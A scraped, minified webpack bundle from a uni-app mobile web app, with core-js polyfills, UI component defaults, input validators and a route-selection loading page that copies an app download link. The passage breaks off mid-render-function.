7===t.length?/^[京津沪渝冀豫云辽黑湘皖鲁新苏浙赣鄂桂甘晋蒙陕吉闽贵粤青藏川宁琼使领A-Z]{1}[A-Z]{1}[A-HJ-NP-Z0-9]{4}[A-HJ-NP-Z0-9挂学警港澳]{1}$/.test(t):8===t.length&&/^[京津沪渝冀豫云辽黑湘皖鲁新苏浙赣鄂桂甘晋蒙陕吉闽贵粤青藏川宁琼使领A-Z]{1}[A-Z]{1}(([0-9]{5}[DF]$)|([DF][A-HJ-NP-Z0-9][0-9]{4}$))/.test(t)},amount:function(t){return/^[1-9]\d*(,\d{3})*(\.\d{1,2})?$|^0\.\d{1,2}$/.test(t)},chinese:function(t){return/^[\u4e00-\u9fa5]+$/gi.test(t)},letter:function(t){return/^[a-zA-Z]*$/.test(t)},enOrNum:function(t){return/^[0-9a-zA-Z]*$/g.test(t)},contains:function(t,e){return t.indexOf(e)>=0},range:function(t,e){return t>=e[0]&&t<=e[1]},rangeLength:function(t,e){return t.length>=e[0]&&t.length<=e[1]},empty:a,isEmpty:a,jsonString:function(t){if("string"===typeof t)try{var e=JSON.parse(t);return!("object"!==(0,i.default)(e)||!e)}catch(n){return!1}return!1},landline:function(t){return/^\d{3,4}-\d{7,8}(-\d{3,4})?$/.test(t)},object:s,array:function(t){return"function"===typeof Array.isArray?Array.isArray(t):"[object Array]"===Object.prototype.toString.call(t)},code:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:6;return new RegExp("^\\d{".concat(e,"}$")).test(t)},func:c,promise:function(t){return s(t)&&c(t.then)&&c(t.catch)},video:function(t){return/\.(mp4|mpg|mpeg|dat|asf|avi|rm|rmvb|mov|wmv|flv|mkv|m3u8)/i.test(t)},image:function(t){var e=t.split("?")[0];return/\.(jpeg|jpg|gif|png|svg|webp|jfif|bmp|dpg)/i.test(e)},regExp:function(t){return t&&"[object RegExp]"===Object.prototype.toString.call(t)},string:function(t){return"string"===typeof t}};e.default=u},e838:function(t,e,n){"use strict";var r=n("8bdb"),i=n("a9ee");r({global:!0,forced:parseFloat!==i},{parseFloat:i})},e8b8:function(t,e,n){var r=n("85e5"),i=n("8394");t.exports="process"==r(i.process)},e966:function(t,e,n){"use strict";var r=n("8bdb"),i=n("2c57");r({global:!0,forced:parseInt!==i},{parseInt:i})},ea07:function(t,e,n){"use strict";var r=n("ab4a"),i=n("af9e"),o=n("bb80"),a=n("c337"),s=n("ff4f"),c=n("f660"),u=n("346b").f,l=o(u),f=o([].push),d=r&&i((function(){var t=Object.create(null);return t[2]=2,!l(t,2)})),h=function(t){return function(e){var n,i=c(e),o=s(i),u=d&&null===a(i),h=o.length,p=0,v=[];while(h>p)n=o[p++],r&&!(u?n in i:l(i,n))||f(v,t?[n,i[n]]:i[n]);return v}};t.exports={entries:h(!0),values:h(!1)}},ea57:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={gridItem:{name:null,bgColor:"transparent"}}},eb9a:function(t,e,n){"use strict";var r=n("ab4a"),i=n("bb80"),o=n("71e9"),a=n("af9e"),s=n("ff4f"),c=n("7d3c"),u=n("346b"),l=n("1099"),f=n("7e41"),d=Object.assign,h=Object.defineProperty,p=i([].concat);t.exports=!d||a((function(){if(r&&1!==d({b:1},d(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol("assign detection");return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!==d({},t)[n]||"abcdefghijklmnopqrst"!==s(d({},e)).join("")}))?function(t,e){var n=l(t),i=arguments.length,a=1,d=c.f,h=u.f;while(i>a){var v,g=f(arguments[a++]),m=d?p(s(g),d(g)):s(g),b=m.length,y=0;while(b>y)v=m[y++],r&&!o(h,g,v)||(n[v]=g[v])}return n}:d},ebe8:function(t,e,n){var r=n("415b").f,i=n("77cd"),o=n("29d5"),a=o("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!i(t,a)&&r(t,a,{configurable:!0,value:e})}},ed01:function(t,e){e.f=Object.getOwnPropertySymbols},ed89:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={baseURL:"",header:{},method:"GET",dataType:"json",responseType:"text",custom:{},timeout:6e4,withCredentials:!1,validateStatus:function(t){return t>=200&&t<300}}},edb7:function(t,e,n){"use strict";var r=n("af9e"),i=n("85c1"),o=i.RegExp,a=r((function(){var t=o("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),s=a||r((function(){return!o("a","y").sticky})),c=a||r((function(){var t=o("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:c,MISSED_STICKY:s,UNSUPPORTED_Y:a}},ee98:function(t,e,n){"use strict";var r=n("bb80"),i=n("862c"),o=n("9e70"),a=n("f072"),s=r("".replace),c=RegExp("^["+a+"]+"),u=RegExp("(^|[^"+a+"])["+a+"]+$"),l=function(t){return function(e){var n=o(i(e));return 1&t&&(n=s(n,c,"")),2&t&&(n=s(n,u,"$1")),n}};t.exports={start:l(1),end:l(2),trim:l(3)}},ef3e:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={gap:{bgColor:"transparent",height:20,marginTop:0,marginBottom:0,customStyle:{}}}},efa5:function(t,e,n){"use strict";var r=n("85c1"),i=n("bb80"),o=n("ab4a"),a=n("c89b"),s=n("8945"),c=n("6aca"),u=n("e4ca"),l=n("a74c"),f=n("af9e"),d=n("b720"),h=n("497b"),p=n("c435"),v=n("cc36"),g=n("0e40"),m=n("dacf"),b=n("c337"),y=n("8c4f"),w=n("84d6"),_=n("37ad"),x=n("dcda"),S=n("3d8a"),k=n("181d"),C=n("235c"),A=s.PROPER,O=s.CONFIGURABLE,T=C.getterFor("ArrayBuffer"),E=C.getterFor("DataView"),j=C.set,P=r["ArrayBuffer"],M=P,I=M&&M["prototype"],L=r["DataView"],B=L&&L["prototype"],R=Object.prototype,N=r.Array,D=r.RangeError,$=i(w),F=i([].reverse),z=m.pack,U=m.unpack,H=function(t){return[255&t]},W=function(t){return[255&t,t>>8&255]},q=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},V=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},Q=function(t){return z(g(t),23,4)},Y=function(t){return z(t,52,8)},X=function(t,e,n){u(t["prototype"],e,{configurable:!0,get:function(){return n(this)[e]}})},G=function(t,e,n,r){var i=E(t),o=v(n),a=!!r;if(o+e>i.byteLength)throw new D("Wrong index");var s=i.bytes,c=o+i.byteOffset,u=_(s,c,c+e);return a?u:F(u)},J=function(t,e,n,r,i,o){var a=E(t),s=v(n),c=r(+i),u=!!o;if(s+e>a.byteLength)throw new D("Wrong index");for(var l=a.bytes,f=s+a.byteOffset,d=0;d<e;d++)l[f+d]=c[u?d:e-d-1]};if(a){var K=A&&"ArrayBuffer"!==P.name;f((function(){P(1)}))&&f((function(){new P(-1)}))&&!f((function(){return new P,new P(1.5),new P(NaN),1!==P.length||K&&!O}))?K&&O&&c(P,"name","ArrayBuffer"):(M=function(t){return d(this,I),x(new P(v(t)),this,M)},M["prototype"]=I,I.constructor=M,S(M,P)),y&&b(B)!==R&&y(B,R);var Z=new L(new M(2)),tt=i(B.setInt8);Z.setInt8(0,2147483648),Z.setInt8(1,2147483649),!Z.getInt8(0)&&Z.getInt8(1)||l(B,{setInt8:function(t,e){tt(this,t,e<<24>>24)},setUint8:function(t,e){tt(this,t,e<<24>>24)}},{unsafe:!0})}else M=function(t){d(this,I);var e=v(t);j(this,{type:"ArrayBuffer",bytes:$(N(e),0),byteLength:e}),o||(this.byteLength=e,this.detached=!1)},I=M["prototype"],L=function(t,e,n){d(this,B),d(t,I);var r=T(t),i=r.byteLength,a=h(e);if(a<0||a>i)throw new D("Wrong offset");if(n=void 0===n?i-a:p(n),a+n>i)throw new D("Wrong length");j(this,{type:"DataView",buffer:t,byteLength:n,byteOffset:a,bytes:r.bytes}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=a)},B=L["prototype"],o&&(X(M,"byteLength",T),X(L,"buffer",E),X(L,"byteLength",E),X(L,"byteOffset",E)),l(B,{getInt8:function(t){return G(this,1,t)[0]<<24>>24},getUint8:function(t){return G(this,1,t)[0]},getInt16:function(t){var e=G(this,2,t,arguments.length>1&&arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=G(this,2,t,arguments.length>1&&arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return V(G(this,4,t,arguments.length>1&&arguments[1]))},getUint32:function(t){return V(G(this,4,t,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(t){return U(G(this,4,t,arguments.length>1&&arguments[1]),23)},getFloat64:function(t){return U(G(this,8,t,arguments.length>1&&arguments[1]),52)},setInt8:function(t,e){J(this,1,t,H,e)},setUint8:function(t,e){J(this,1,t,H,e)},setInt16:function(t,e){J(this,2,t,W,e,arguments.length>2&&arguments[2])},setUint16:function(t,e){J(this,2,t,W,e,arguments.length>2&&arguments[2])},setInt32:function(t,e){J(this,4,t,q,e,arguments.length>2&&arguments[2])},setUint32:function(t,e){J(this,4,t,q,e,arguments.length>2&&arguments[2])},setFloat32:function(t,e){J(this,4,t,Q,e,arguments.length>2&&arguments[2])},setFloat64:function(t,e){J(this,8,t,Y,e,arguments.length>2&&arguments[2])}});k(M,"ArrayBuffer"),k(L,"DataView"),t.exports={ArrayBuffer:M,DataView:L}},efba:function(t,e,n){"use strict";var r=n("7ddb"),i=n("4d16").forEach,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("forEach",(function(t){i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},efe5:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,n){e&&i(t.prototype,e);n&&i(t,n);return Object.defineProperty(t,"prototype",{writable:!1}),t},n("6a54");var r=function(t){return t&&t.__esModule?t:{default:t}}(n("18e4"));function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(0,r.default)(i.key),i)}}},effb:function(t,e,n){"use strict";var r=n("71e9"),i=n("6aa6"),o=n("8c08"),a=n("81a9");t.exports=function(){var t=i("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,s=o("toPrimitive");e&&!e[s]&&a(e,s,(function(t){return r(n,this)}),{arity:1})}},f00f:function(t,e,n){"use strict";n("6a54"),n("2797");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.deepMerge=function t(){var e={};function n(n,r){"object"===(0,i.default)(e[r])&&"object"===(0,i.default)(n)?e[r]=t(e[r],n):"object"===(0,i.default)(n)?e[r]=t({},n):e[r]=n}for(var r=0,o=arguments.length;r<o;r++)s(arguments[r],n);return e},e.forEach=s,e.isArray=a,e.isBoolean=function(t){return"boolean"===typeof t},e.isDate=function(t){return"[object Date]"===o.call(t)},e.isObject=function(t){return null!==t&&"object"===(0,i.default)(t)},e.isPlainObject=function(t){return"[object Object]"===Object.prototype.toString.call(t)},e.isURLSearchParams=function(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams},e.isUndefined=function(t){return"undefined"===typeof t};var i=r(n("fcf3"));n("bf0f"),n("18f7"),n("de6c"),n("2425");var o=Object.prototype.toString;function a(t){return"[object Array]"===o.call(t)}function s(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==(0,i.default)(t)&&(t=[t]),a(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}},f072:function(t,e,n){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},f074:function(t,e,n){"use strict";var r=n("6aa6"),i=n("181d");i(r("DOMException"),"DOMException")},f0b5:function(t,e,n){var r=n("fdca"),i=n("e158"),o=TypeError;t.exports=function(t){if(r(t))return t;throw o(i(t)+" is not a function")}},f0c5:function(t,e,n){"use strict";function r(){this.handlers=[]}n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("aa9c"),n("bf0f"),n("2797"),r.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},r.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},r.prototype.forEach=function(t){this.handlers.forEach((function(e){null!==e&&t(e)}))};var i=r;e.default=i},f155:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={loadmore:{status:"loadmore",bgColor:"transparent",icon:!0,fontSize:14,iconSize:17,color:"#606266",loadingIcon:"spinner",loadmoreText:"加载更多",loadingText:"正在加载...",nomoreText:"没有更多了",isDot:!1,iconColor:"#b7b7b7",marginTop:10,marginBottom:10,height:"auto",line:!1,lineColor:"#E6E8EB",dashed:!1}}},f221:function(t,e,n){"use strict";var r=n("1c06"),i=Math.floor;t.exports=Number.isInteger||function(t){return!r(t)&&isFinite(t)&&i(t)===t}},f259:function(t,e,n){"use strict";var r=n("a1d4"),i=n("338c"),o=n("9917"),a=n("d6b1").f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});i(e,t)||a(e,t,{value:o.f(t)})}},f298:function(t,e,n){"use strict";var r=n("497b"),i=n("9e70"),o=n("862c"),a=RangeError;t.exports=function(t){var e=i(o(this)),n="",s=r(t);if(s<0||s===1/0)throw new a("Wrong number of repetitions");for(;s>0;(s>>>=1)&&(e+=e))1&s&&(n+=e);return n}},f38e:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={carKeyboard:{random:!1}}},f3f2:function(t,e,n){"use strict";var r=n("4d16").forEach,i=n("2b04"),o=i("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},f3f7:function(t,e,n){"use strict";n("53f7")},f439:function(t,e,n){"use strict";var r=n("f0b5"),i=TypeError,o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw i("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},f547:function(t,e,n){"use strict";var r=n("7ddb"),i=n("9f9e"),o=n("5145"),a=r.aTypedArray,s=r.exportTypedArrayMethod;s("lastIndexOf",(function(t){var e=arguments.length;return i(o,a(this),e>1?[t,arguments[1]]:[t])}))},f57c:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={parse:{copyLink:!0,errorImg:"",lazyLoad:!1,loadingImg:"",pauseVideo:!0,previewImg:!0,setTitle:!0,showImgMenu:!0}}},f5bd:function(t,e){t.exports=function(t){return t&&t.__esModule?t:{default:t}},t.exports.__esModule=!0,t.exports["default"]=t.exports},f660:function(t,e,n){"use strict";var r=n("7e41"),i=n("862c");t.exports=function(t){return r(i(t))}},f7a5:function(t,e,n){"use strict";var r=n("8bdb"),i=n("ac5f"),o=n("8ae2"),a=n("1c06"),s=n("e34c"),c=n("1fc1"),u=n("f660"),l=n("85f7"),f=n("8c08"),d=n("a554"),h=n("37ad"),p=d("slice"),v=f("species"),g=Array,m=Math.max;r({target:"Array",proto:!0,forced:!p},{slice:function(t,e){var n,r,f,d=u(this),p=c(d),b=s(t,p),y=s(void 0===e?p:e,p);if(i(d)&&(n=d.constructor,o(n)&&(n===g||i(n.prototype))?n=void 0:a(n)&&(n=n[v],null===n&&(n=void 0)),n===g||void 0===n))return h(d,b,y);for(r=new(void 0===n?g:n)(m(y-b,0)),f=0;b<y;b++,f++)b in d&&l(r,f,d[b]);return r.length=f,r}})},f82c:function(t,e,n){"use strict";var r=n("c86b"),i=n("415b"),o=n("29d5"),a=n("1faa"),s=o("species");t.exports=function(t){var e=r(t),n=i.f;a&&e&&!e[s]&&n(e,s,{configurable:!0,get:function(){return this}})}},f86b:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={code:{seconds:60,startText:"获取验证码",changeText:"X秒重新获取",endText:"重新获取",keepRunning:!1,uniqueKey:""}}},f990:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={badge:{isDot:!1,value:"",show:!0,max:999,type:"error",showZero:!1,bgColor:null,color:null,shape:"circle",numberType:"overflow",offset:function(){return[]},inverted:!1,absolute:!1}}},f991:function(t,e,n){"use strict";var r=n("85c1"),i=n("71e9"),o=n("7ddb"),a=n("1fc1"),s=n("1c16"),c=n("1099"),u=n("af9e"),l=r.RangeError,f=r.Int8Array,d=f&&f.prototype,h=d&&d.set,p=o.aTypedArray,v=o.exportTypedArrayMethod,g=!u((function(){var t=new Uint8ClampedArray(2);return i(h,t,{length:1,0:3},1),3!==t[1]})),m=g&&o.NATIVE_ARRAY_BUFFER_VIEWS&&u((function(){var t=new f(2);return t.set(1),t.set("2",1),0!==t[0]||2!==t[1]}));v("set",(function(t){p(this);var e=s(arguments.length>1?arguments[1]:void 0,1),n=c(t);if(g)return i(h,this,n,e);var r=this.length,o=a(n),u=0;if(o+e>r)throw new l("Wrong length");while(u<o)this[e+u]=n[u++]}),!g||m)},f999:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={row:{gutter:0,justify:"start",align:"center"}}},f9ed:function(t,e,n){"use strict";var r=n("c215"),i=n("ddd3");t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},fab0:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if("object"!==(0,r.default)(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!==(0,r.default)(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)},n("9e15"),n("884b"),n("01a2"),n("e39c"),n("bf0f"),n("7a76"),n("c9b5"),n("64aa");var r=function(t){return t&&t.__esModule?t:{default:t}}(n("fcf3"))},fac1:function(t,e,n){var r,i,o,a,s,c,u,l,f=n("8394"),d=n("dbc3"),h=n("d953").f,p=n("fd1d").set,v=n("6f19"),g=n("70a5"),m=n("c820"),b=n("e8b8"),y=f.MutationObserver||f.WebKitMutationObserver,w=f.document,_=f.process,x=f.Promise,S=h(f,"queueMicrotask"),k=S&&S.value;k||(r=function(){var t,e;b&&(t=_.domain)&&t.exit();while(i){e=i.fn,i=i.next;try{e()}catch(n){throw i?a():o=void 0,n}}o=void 0,t&&t.enter()},v||b||m||!y||!w?!g&&x&&x.resolve?(u=x.resolve(void 0),u.constructor=x,l=d(u.then,u),a=function(){l(r)}):b?a=function(){_.nextTick(r)}:(p=d(p,f),a=function(){p(r)}):(s=!0,c=w.createTextNode(""),new y(r).observe(c,{characterData:!0}),a=function(){c.data=s=!s})),t.exports=k||function(t){var e={fn:t,next:void 0};o&&(o.next=e),i||(i=e,a()),o=e}},fb6b:function(t,e,n){"use strict";var r=n("3f57"),i=r("span").classList,o=i&&i.constructor&&i.constructor.prototype;t.exports=o===Object.prototype?void 0:o},fcf3:function(t,e,n){"use strict";function r(t){return e.default=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=r,n("01a2"),n("e39c"),n("bf0f"),n("844d"),n("18f7"),n("de6c")},fd1d:function(t,e,n){var r,i,o,a,s=n("8394"),c=n("330d"),u=n("dbc3"),l=n("fdca"),f=n("77cd"),d=n("7aa6"),h=n("3671"),p=n("b130"),v=n("3b78"),g=n("fe7d"),m=n("6f19"),b=n("e8b8"),y=s.setImmediate,w=s.clearImmediate,_=s.process,x=s.Dispatch,S=s.Function,k=s.MessageChannel,C=s.String,A=0,O={};try{r=s.location}catch(M){}var T=function(t){if(f(O,t)){var e=O[t];delete O[t],e()}},E=function(t){return function(){T(t)}},j=function(t){T(t.data)},P=function(t){s.postMessage(C(t),r.protocol+"//"+r.host)};y&&w||(y=function(t){g(arguments.length,1);var e=l(t)?t:S(t),n=p(arguments,1);return O[++A]=function(){c(e,void 0,n)},i(A),A},w=function(t){delete O[t]},b?i=function(t){_.nextTick(E(t))}:x&&x.now?i=function(t){x.now(E(t))}:k&&!m?(o=new k,a=o.port2,o.port1.onmessage=j,i=u(a.postMessage,a)):s.addEventListener&&l(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!d(P)?(i=P,s.addEventListener("message",j,!1)):i="onreadystatechange"in v("script")?function(t){h.appendChild(v("script"))["onreadystatechange"]=function(){h.removeChild(this),T(t)}}:function(t){setTimeout(E(t),0)}),t.exports={set:y,clear:w}},fd3c:function(t,e,n){"use strict";var r=n("8bdb"),i=n("4d16").map,o=n("a554"),a=o("map");r({target:"Array",proto:!0,forced:!a},{map:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},fdca:function(t,e,n){var r=n("c2d7"),i=r.all;t.exports=r.IS_HTMLDDA?function(t){return"function"==typeof t||t===i}:function(t){return"function"==typeof t}},fe67:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={collapse:{value:null,accordion:!1,border:!0}}},fe7d:function(t,e){var n=TypeError;t.exports=function(t,e){if(t<e)throw n("Not enough arguments");return t}},fec3:function(t,e,n){"use strict";var r=n("ab4a"),i=n("af9e");t.exports=r&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},ff4f:function(t,e,n){"use strict";var r=n("00c2"),i=n("62f7");t.exports=Object.keys||function(t){return r(t,i)}},ff94:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("c287")),o=i.default;e.default=o},ffb3:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={notify:{top:0,type:"primary",color:"#ffffff",bgColor:"",message:"",duration:3e3,fontSize:15,safeAreaInsetTop:!1}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://aveq9.com.ibs4c.com.bhcfcc.com:3443/hualin/static/js/pages-index-loadAnimation.6afd9726.js
body_size: 2942
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pages-index-loadAnimation"],{"13f4":function(a,t,i){"use strict";var n=i("dc5c"),e=i.n(n);e.a},"591f":function(a,t,i){var n=i("c86c");t=n(!1),t.push([a.i,".swiperRABox[data-v-616bab7a]{width:100%;height:100%}.swiperRa[data-v-616bab7a]{width:100%;height:100%}.swiperRa-item[data-v-616bab7a]{width:100%;height:100%}h2[data-v-616bab7a]{margin:0;padding:0\n}@-webkit-keyframes loading-data-v-616bab7a{0%{opacity:0}to{opacity:1}}@keyframes loading-data-v-616bab7a{0%{opacity:0}to{opacity:1}}.dark-loading[data-v-616bab7a]{background:#222}.light-loading[data-v-616bab7a]{\n\t\t/* background: #fff; */background:hsla(0,0%,100%,.1)}.dark-loading[data-v-616bab7a], .light-loading[data-v-616bab7a]{position:fixed;top:0;left:0;display:flex;justify-content:center;width:100%;height:100%;z-index:999}.dark-loading .box .h2[data-v-616bab7a], .light-loading .box .h2[data-v-616bab7a]{color:#777;margin:0;font-size:%?24?%;text-transform:uppercase;letter-spacing:%?1?%;text-align:center}.dark-loading .box .span[data-v-616bab7a], .light-loading .box .span[data-v-616bab7a]{display:inline-block;vertical-align:middle;width:%?18?%;height:%?18?%;margin:%?5?%;background:#007db6;border-radius:50%;-webkit-animation:loading-data-v-616bab7a 1s infinite alternate;animation:loading-data-v-616bab7a 1s infinite alternate}.dark-loading .box .span[data-v-616bab7a]:nth-of-type(2), .light-loading .box .span[data-v-616bab7a]:nth-of-type(2){background:#008fb2;-webkit-animation-delay:.2s;animation-delay:.2s}.dark-loading .box .span[data-v-616bab7a]:nth-of-type(3), .light-loading .box .span[data-v-616bab7a]:nth-of-type(3){background:#009b9e;-webkit-animation-delay:.4s;animation-delay:.4s}.dark-loading .box .span[data-v-616bab7a]:nth-of-type(4), .light-loading .box .span[data-v-616bab7a]:nth-of-type(4){background:#00a77d;-webkit-animation-delay:.6s;animation-delay:.6s}.dark-loading .box .span[data-v-616bab7a]:nth-of-type(5), .light-loading .box .span[data-v-616bab7a]:nth-of-type(5){background:#00b247;-webkit-animation-delay:.8s;animation-delay:.8s}.dark-loading .box .span[data-v-616bab7a]:nth-of-type(6), .light-loading .box .span[data-v-616bab7a]:nth-of-type(6){background:#5ab027;-webkit-animation-delay:1s;animation-delay:1s}.dark-loading .box .span[data-v-616bab7a]:nth-of-type(7), .light-loading .box .span[data-v-616bab7a]:nth-of-type(7){background:#a0b61e;-webkit-animation-delay:1.2s;animation-delay:1.2s}\n\t/* base */uni-page-body[data-v-616bab7a]{background:#fff}body.?%PAGE?%[data-v-616bab7a]{background:#fff}.container[data-v-616bab7a]{padding:%?40?% %?40?%}.list .item[data-v-616bab7a]{background:#fff;border-bottom:%?1?% solid #eee;color:#999;padding:%?50?% 0;text-align:left}.loading[data-v-616bab7a]{font-size:%?28?%;color:#666;text-align:center;padding:%?40?% 0 %?50?% 0}.moneyInputBox[data-v-616bab7a]{padding:%?30?% 0;border-radius:%?20?%;.title{width:100%;line-height:%?60?%;text-align:center;uni-text{font-size:%?30?%;color:#333}}.balance{display:flex;align-items:center;margin:%?30?%;uni-text{font-size:%?28?%;color:#333}}.inputBox{display:flex;align-items:center;margin:%?30?%;font-size:%?28?%;uni-text{font-size:%?28?%;color:#333}}.commitBtn{display:flex;flex-direction:row;flex-wrap:nowrap;width:100%;uni-text{width:50%;text-align:center;padding:%?10?% 0}}}",""]),a.exports=t},a37c:function(a,t,i){"use strict";i.r(t);var n=i("c353"),e=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(a){i.d(t,a,(function(){return n[a]}))}(o);t["default"]=e.a},c353:function(a,t,i){"use strict";i("6a54"),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i("d4b5");var n={data:function(){return{indicatorDots:!0,autoplay:!0,interval:2e3,duration:500,showLoadingPage:!0,bannerList:["https://fc.gp6688.com/upload/20230416/56b82e9a35bafc4bd8e64203cc744055.png","https://fc.gp6688.com/upload/20230416/0f0b71b4ce3bec3f9f78d3603d5feef4.png","https://fc.gp6688.com/upload/20230416/56b82e9a35bafc4bd8e64203cc744055.png"],contextHeight:500,statusBarHeight:0,popupStyle:{width:"80%",borderRadius:"20rpx"},moneyShow:!1,timeInit:!1}},onLoad:function(){var a=this;uni.getSystemInfo({success:function(t){a.contextHeight=t.windowHeight,a.statusBarHeight=t.statusBarHeight,a.init()}})},methods:{closeAlert:function(){var a=JSON.parse(uni.getStorageSync("systemInfo")).data.app;1!=a.app_force_update&&(this.moneyShow=!1,this.goindex())},copy:function(){var a=JSON.parse(uni.getStorageSync("systemInfo")).data.app,t=uni.getSystemInfoSync().platform;if("android"==t)var i=a.android_app_down_url;else i=a.ios_app_down_url;var n=this;return uni.setClipboardData({data:i,success:function(){1!=a.app_force_update&&(n.moneyShow=!1,n.$toast("复制成功"),n.goindex())}}),!1},goindex:function(){uni.reLaunch({url:"/pages/index/index"})},getConfig:function(){var a=this,t=this.$configKey;this.$http.getSysConfig(t).then((function(t){200==t.code&&(uni.setStorageSync("systemInfo",JSON.stringify(t)),0==a.statusBarHeight?a.$realm.isJzyPage(t.data.site.site_intercept):(a.kim(t.data.site.websocket),a.gengxing(t.data.app)))}))},gengxingRs:function(){var a=JSON.parse(uni.getStorageSync("systemInfo")).data.app;a.app_force_update},gengxing:function(a){a.app_force_update},init:function(){var a=this;this.statusBarHeight>0?(this.$realm.GETARRDOMAININIT().then((function(t){a.timeInit=!0,a.getConfig()})),setTimeout((function(){a.timeInit||a.init()}),6e3)):this.getConfig()}}};t.default=n},dc5c:function(a,t,i){var n=i("591f");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[a.i,n,""]]),n.locals&&(a.exports=n.locals);var e=i("967d").default;e("620fd6d5",n,!0,{sourceMap:!1,shadowMode:!1})},e69b:function(a,t,i){"use strict";i.d(t,"b",(function(){return e})),i.d(t,"c",(function(){return o})),i.d(t,"a",(function(){return n}));var n={uPopup:i("b3c5").default},e=function(){var a=this,t=a.$createElement,i=a._self._c||t;return i("v-uni-view",[i("v-uni-view",{staticStyle:{width:"100%","background-color":"white"},style:{height:a.statusBarHeight+"px"}}),i("v-uni-view",{staticStyle:{"font-size":"24rpx","text-align":"right",width:"100%",position:"fixed",height:"100rpx",top:"0",color:"#3498db","z-index":"9999"},style:{top:a.statusBarHeight+"px"}},[i("v-uni-text",{staticStyle:{"margin-right":"20rpx","margin-top":"20rpx",display:"inline-block"},on:{click:function(t){arguments[0]=t=a.$handleEvent(t),a.$u.route("/pagesB/function/lineselection")}}},[a._v("线路选择")])],1),i("v-uni-view",{staticStyle:{width:"100%",height:"100rpx"}}),i("v-uni-view",{staticClass:"light-loading"},[i("v-uni-view",{staticClass:"box",staticStyle:{position:"absolute",top:"30%"}},[i("v-uni-view",{staticClass:"h2"},[a._v("线路选择中")]),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"})],1),i("u-popup",{attrs:{show:a.moneyShow,mode:"center",customStyle:a.p